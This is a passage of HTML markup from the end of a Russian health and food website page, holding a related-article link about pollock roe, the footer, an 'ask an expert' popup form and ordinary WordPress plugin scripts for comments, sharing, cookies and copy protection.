                <a href="/poleznye-svoystva-ikry-mintaya/"><img width="305" height="220" src="/wp-content/uploads/2019/05/ikra-mintaya.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Икра минтая" loading="lazy" srcset="/wp-content/uploads/2019/05/ikra-mintaya.jpg 1108w, /wp-content/uploads/2019/05/ikra-mintaya-300x217.jpg 300w, /wp-content/uploads/2019/05/ikra-mintaya-768x555.jpg 768w, /wp-content/uploads/2019/05/ikra-mintaya-1024x740.jpg 1024w" sizes="(max-width: 305px) 100vw, 305px"></a>
              </div>
              <div class="post-card__title">
                <a href="/poleznye-svoystva-ikry-mintaya/">Полезные свойства икры минтая и противопоказания к употреблению. Как ее приготовить и правильно подать?</a>
              </div>
            </div>
          </div>
          <div class="b-r b-r--mob b-r--after_related">
            <div class="flat_9937963066"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-widgets footer-widgets-3">
            <div class="footer-widget">
              <div id="nav_menu-2" class="widget widget_nav_menu">
                <div class="menu-futer-container">
                  <ul id="menu-futer" class="menu">
                    <li id="menu-item-19654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19654">
                      <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                    </li>
                    <li id="menu-item-19655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19655">
                      <a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a>
                    </li>
                    <li id="menu-item-19656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19656">
                      <a href="/autors/">Требуются авторы</a>
                    </li>
                    <li id="menu-item-19657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19657">
                      <a href="/reklama-na-sajte/">Реклама на сайте</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="custom_html-4" class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <div class="footer-wrapper">
                    <p class="footer__heading">Контакты</p>
                    <p class="footer__contacts-item">Электронная почта<br></p>
                    <p class="footer__contacts-item">Телефон<br>
                    <span class="footer__phone"><span class="footer__phone-code">+7 (499)</span> </span></p>
                  </div>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="wpshop_widget_social_links-3" class="widget widget_wpshop_widget_social_links">
                <div class="widget-header">
                  Мы в социальных сетях:
                </div>
                <div class="social-links">
                  <div class="social-buttons social-buttons--square social-buttons--circle">
                    <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3BvbHphdnJlZHN1Lw==" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcG9semFfdnJlZHN1" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81NDU0OTAyMTUyMzk4NA==" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2JwYVg2OGxOYVhaNmVoVzFaUUtDZ3c=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L3BvbHphLXZyZWQuc3U=" data-target="_blank"></span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="footer-info">
              © 2021 stella-farma.ru
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;
  </script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="69"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://stella-farma.ru/wp-admin/admin-ajax.php";
  </script> 
  <script>

  var mikolator_ajaxUrl = "https://stella-farma.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript">

  var wn_insta_single_external_link=1;var wn_insta_single_author_corner=1;
  </script> 
  <script type="text/javascript">


  jQuery(document).ready(function($){     
        webnavoz_notbox_showfunction();
        $(window).scroll(function(){webnavoz_notbox_showfunction();});
        function webnavoz_notbox_showfunction(){
                var cok=webnavoz_notificationbox_getCookie('webnavoz_notificationbox'+$('.webnavoz_notificationbox').attr('data-idokna'));
                if(cok=='webnavoz_notificationbox'){return false;}
                if(!$('.webnavoz_notificationbox').hasClass('webnavoz_notificationbox_visible')){
                        var scrollPercent = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
                        if(scrollPercent>100){$('.webnavoz_notificationbox').addClass('webnavoz_notificationbox_visible');$('.webnavoz_notificationbox').fadeIn('slow');}
                }
        }
        $(document).on('click','.webnavoz_notificationbox_close',function(){$('.webnavoz_notificationbox').addClass('webnavoz_notificationbox_closed');webnavoz_notificationbox_addcookie();$('.webnavoz_notificationbox').fadeOut('slow');});
        $(document).on('click','.webnavoz_notificationbox_button',function(){webnavoz_notificationbox_addcookie();$('.webnavoz_notificationbox').fadeOut('slow');});
        
        function webnavoz_notificationbox_addcookie(){
                if($('.webnavoz_notificationbox').attr('data-related')==1){}
                else {
                        var date = new Date();date.setTime(date.getTime()+(30*60*1000));$.cookie('webnavoz_notificationbox'+$('.webnavoz_notificationbox').attr('data-idokna'),"webnavoz_notificationbox",{ expires:date});             }
        }
        function webnavoz_notificationbox_getCookie(name) {
                var matches = document.cookie.match(new RegExp(
                "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
                ));
                return matches ? decodeURIComponent(matches[1]) : undefined;
        }
  });    
  </script>
  <div class="webnavoz_notificationbox" data-related="0" data-idokna="18735" style="box-shadow:-5px 5px 29px -10px rgba(0,0,0,0.75);border-radius:5px;width:300px;height:auto;background:#3e3f43;left:20px;">
    <div class="webnavoz_notificationbox_close" style="right:-20px"></div>
    <div class="webnavoz_notificationbox_thumb" style="background-image:url(/wp-content/uploads/2019/10/dzen-150x150.jpg);float:left;width:52px;height:52px;"></div>
    <div style="margin-left:10px;float:left;width:calc(100% - 62px)" class="webnavoz_notificationbox_main">
      <div class="webnavoz_notificationbox_title" style="color:#fff;">
        Подпишитесь на наш канал в Яндекс Дзен
      </div>
      <div class="webnavoz_notificationbox_text" style="color:#fff;">
        <p>Подпишитесь на наш канал в Дзен, чтобы всегда быть в курсе последних новостей</p>
      </div>Подписаться
    </div>
  </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
  <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
  <div id='wpd-editor-source-code-wrapper-bg'></div>
  <div id='wpd-editor-source-code-wrapper'>
    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
  </div>
  <script data-cfasync="false" type="text/javascript">
  if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_language":"ru","ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-b04689abb6227d40cafb4ad25d499274","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
  </script>
  <link rel='stylesheet' id='wn_insta_single_style-css' href='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.css' media='all'>
  <script src='/wp-content/plugins/webnavoz-notification-box-1.4/jquery.cookie.js' id='webnavoz_notbox_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/swap.js' id='webnavoz_re_js2-js'></script> 
  <script src='/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script> 
  <script src='/wp-content/plugins/drawit/js/drawit-iframe.js' id='drawit-iframe-js-js'></script> 
  <script type='text/javascript' id='expert-review-scripts-js-extra'>


  /* <![CDATA[ */
  var expert_review_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"d48d5e2742","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> 
  <script src='/wp-content/plugins/experts-by-webnavoz/js/experts.js' id='script-experts_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/jquery.tooltipster.js' id='tooltipster-mikolator_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/mikolator.js' id='script-mikolator-js'></script> 
  <script type='text/javascript' id='wp-postviews-cache-js-extra'>


  /* <![CDATA[ */
  var viewsCacheL10n = {"admin_ajax_url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","post_id":"1306"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js' id='wpdiscuz-cookie-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js' id='autogrowtextarea-js-js'></script> 
  <script type='text/javascript' id='wpdiscuz-ajax-js-js-extra'>


  /* <![CDATA[ */
  var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0441\u043d\u043e\u0432\u0430","wc_not_allowed_to_rate":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0442\u044c \u0437\u0434\u0435\u0441\u044c","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"5","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"1","enableFbShare":"0","facebookAppID":"2454840304566557","facebookUseOAuth2":"1","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"c28c9c677b1d9dfee1754a9116f33a9a","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"left_corner","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"c4bfc076a1","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"1306","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/stella-farma.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/stella-farma.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ad3c2bbf28"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js' id='wpdiscuz-ajax-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/jquery.colorbox.js' id='wmu-colorbox-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-mu-frontend.js' id='wpdiscuz-mu-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js' id='wpdiscuz-lity-js-js'></script> 
  <script type='text/javascript' id='wpdiscuz-user-content-js-js-extra'>


  /* <![CDATA[ */
  var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js' id='wpdiscuz-user-content-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js' id='wpdiscuz-social-js-js'></script> 
  <script type='text/javascript' id='wpstories-scripts-js-extra'>


  /* <![CDATA[ */
  var wpstories_globals = {"story_duration":"7","story_hash_prefix":"story"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js'></script> 
  <script id='wpstories-scripts-js-after'>


  jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
  })
  </script> 
  <script src='/wp-content/plugins/mistape/assets/js/modernizr.custom.js' id='modernizr-js'></script> 
  <script type='text/javascript' id='mistape-front-js-extra'>


  /* <![CDATA[ */
  var decoMistape = {"ajaxurl":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/mistape/assets/js/mistape-front.js' id='mistape-front-js'></script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"d48d5e2742"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
   
  
  <script src='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.js' id='wn_insta_single_js-js'></script>
  <link rel="stylesheet" href="/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all">
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>
    </div>
  </div>
  <script>
